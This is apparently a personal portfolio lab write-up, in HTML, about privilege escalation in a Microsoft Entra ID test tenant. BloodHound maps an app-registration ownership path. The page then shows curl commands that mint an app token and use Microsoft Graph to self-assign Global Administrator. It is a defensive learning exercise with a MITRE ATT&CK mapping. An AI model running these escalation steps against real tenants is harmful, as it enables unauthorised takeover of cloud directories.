        <img src="../assets/images/Entra/BloodHound_graph_OPuser_T0.png"
            alt="BloodHound graph, over-privileged user flagged Tier Zero"
            class="screenshot">

        <p>
            BloodHound automatically classified the over-privileged account as "Tier Zero" , which is its term for the most critical identities in an environment, without me telling 
            it anything. It inferred that purely from the Global Administrator role assignment, exactly like a real attacker's tooling would flag the most valuable target automatically.
        </p>
        <p>
            Direct pathfinding from the normal user to the over-privileged account returned no results. This was expected, given this tenant's flat structure with no groups or nested 
            delegations. That's not a dead end so much as an honest result: BloodHound's real value comes from surfacing <i>indirect</i> paths, and a flat tenant simply doesn't have one to find yet.
        </p>

        <h2>Finding a real path: app registration ownership</h3>
        <p>
            I wanted to demonstrate a realistic escalation path rather than stop at the flat-structure dead end. The first candidate, privilege escalation via role-assignable group ownership, is a 
            well-documented real Entra ID attack path (own a group with a directory role assigned to it, add yourself as a member, inherit the role). It didn't work here: assigning directory roles 
            to groups requires a P1/P2 license, same wall as Conditional Access earlier.
        </p>
        <p>
            The path that did work: in Entra ID, owning an <b>app registration</b> that's been granted <b>RoleManagement.ReadWrite.Directory</b> on Microsoft Graph is enough on its own. An owner can add a new 
            client secret to that app themselves, authenticate as the app, and use its permission to assign any directory role (including Global Administrator) without ever holding a role personally.
        </p>

        <img src="../assets/images/Entra/granting_dangerous_permission.png"
            alt="granting the dangerous permission + admin consent"
            class="screenshot">

        <img src="../assets/images/Entra/user1_owner_app.png"
            alt="Setting user1 as owner of the app registration"
            class="screenshot">

        <p>
            Re-running AzureHound and re-importing into BloodHound after granting user1 ownership surfaced the full chain automatically:
        </p>

        <img src="../assets/images/Entra/BloodHound_graph_longpath.png"
            alt="BloodHound graph showing AZOwns -> AZRunsAs -> AZMGAddSecret path"
            class="screenshot">

        <p>
            user1's ownership of the app registration (<b>AZOwns</b>) extends to its service principal (<b>AZRunsAs</b>), and that ownership grants the ability to add new credentials to it (<b>AZMGAddSecret</b>). 
            Since the service principal holds <b>RoleManagement.ReadWrite.Directory</b>, adding a client secret and authenticating as the app would let an attacker assign themselves any directory role.
        </p>

        <blockquote class="reflection">
        <h3>Reflection: Ownership is a takeover primitive</h3>
          <p>
            This demonstrates a genuinely well-documented real Entra ID misconfiguration class: ownership of an application is effectively equivalent to whatever permissions that application holds, 
            whenever the app has high-privilege Graph permissions, because owners can always mint themselves new credentials for it. Unlike the manually-created over-privileged account (no path, 
            flat structure), this one was automatically surfaced by BloodHound as a genuine attack chain starting from a completely unprivileged user. It's a good illustration of why "who owns what 
            app" matters just as much as "who holds what role" in a real access review.
          </p>
      </blockquote>

      <h1>Closing the loop: executing the escalation</h1>
        <p>
            BloodHound mapped the full chain, but a diagram alone doesn't prove the vulnerability is exploitable. I wanted to demonstrate an actual breach rather than a theoretical one, so I went back 
            and carried out the escalation end-to-end.
        </p>
        <p>
            I started by generating a new client secret for the app registration. Secret values are only ever shown once, right at creation, so if you want to use one and haven't saved it somewhere 
            safe, the only option is to create a new one.
        </p>
        <p>
            Then I authenticated as the application itself, using the client credentials OAuth flow rather than a user flow. This means it's the app's own identity, not user1's, requesting the token:
        </p>

        <pre><code>
            curl -X POST https://login.microsoftonline.com/&lt;lab-tenant&gt;.onmicrosoft.com/oauth2/v2.0/token \
            -d "grant_type=client_credentials" \
            -d "client_id=&lt;app-client-id&gt;" \
            -d "client_secret=&lt;secret-value&gt;" \
            -d "scope=https://graph.microsoft.com/.default"
        </code></pre>

        <img src="../assets/images/Entra/access_token_obtained.png"
            alt="token response — token_type/expires_in visible, access_token value redacted"
            class="screenshot">
        
        <p>
            A successful response returns an access token carrying whatever Graph permissions the app itself holds, including <b>RoleManagement.ReadWrite.Directory</b>.
        </p>
        <p>
            Then I used that token to self-assign Global Administrator to user1, via Microsoft Graph's role assignment endpoint, targeting Global Administrator's fixed, 
            well-known role template ID:
        </p>
        <pre><code>
            curl -X POST https://graph.microsoft.com/v1.0/roleManagement/directory/roleAssignments \
            -H "Authorization: Bearer &lt;access_token&gt;" \
            -H "Content-Type: application/json" \
            -d '{
                "principalId": "&lt;user1-object-id&gt;",
                "roleDefinitionId": "62e90394-69f5-4237-9190-012177145e10",
                "directoryScopeId": "/"
            }'
        </code></pre>
        <img src="../assets/images/Entra/role_assigned_API.png"
            alt="role assignment response — tenant ID and principal ID redacted, roleDefinitionId visible confirming Global Administrator"
            class="screenshot">

        <p>
            The response confirmed a new role assignment was created, scoped tenant-wide (directoryScopeId: "/"), matching Global Administrator's role definition ID 
            exactly.
        </p>
        <p>Finally, I verified this in the portal too, independent of trusting the API response alone:</p>

        <img src="../assets/images/Entra/Confirmation_role_assigned.png"
            alt="Global Administrator — Assignments, showing User 1 now listed alongside Over-privileged User and Vm Sec"
            class="screenshot">

        <p>
            User1, the account that started this entire writeup with zero special permissions, now sits in the Global Administrator assignments list. The escalation 
            BloodHound surfaced automatically from app ownership alone was real, not theoretical: zero privilege to tenant-wide admin, in three API calls, using 
            nothing but ownership of an over-permissioned app registration.
        </p>

         <h1> MITRE ATT&CK mapping</h1>
        <table>
        <tr>
          <th>Activity</th>
          <th>Technique</th>
        </tr>
        <tr>
          <td>Enumerating users/roles as a low-privilege user</td>
          <td>T1087.004 — Account Discovery: Cloud Account</td>
        </tr>
        <tr>
          <td>Mapping privilege escalation paths via BloodHound</td>
          <td>T1069.003 — Permission Groups Discovery: Cloud Groups</td>
        </tr>
        <tr>
          <td>Adding credentials to an owned service principal</td>
          <td>T1098.001 — Account Manipulation: Additional Cloud Credentials</td>
        </tr>
        <tr>
          <td>Self-assigning Global Administrator via Graph</td>
          <td>T1078.004 — Valid Accounts: Cloud Accounts</td>
        </tr>
      </table>


      <div class="tag-row">
        <span class="tag">ROADtools</span>
        <span class="tag">AzureHound</span>
        <span class="tag">BloodHound Community Edition</span>
        <span class="tag">Microsoft Entra ID</span>
        <span class="tag">App registration privilege escalation</span>
        <span class="tag">Service principal credential abuse</span>
        <span class="tag">Cloud identity enumeration</span>
        <span class="tag">Assume-breach methodology</span>
      </div>

    </div>

  </article>

  <footer class="site-footer">
    <p>Vilde-Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/VildeMarieS" target="_blank">GitHub</a>
      <a href="mailto:vildenia202@gmail.com">Email</a>
    </div>
  </footer>

    <script src="../assets/js/matrix-rain.js" defer></script>
 
</body>
</file>




